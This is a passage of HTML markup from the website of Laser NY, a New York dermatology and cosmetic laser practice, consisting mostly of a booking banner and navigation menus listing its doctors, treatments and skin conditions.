!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="paged wp-singular page-template-default page page-id-7706 page-parent page-child parent-pageid-5111 paged-7 page-paged-7 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
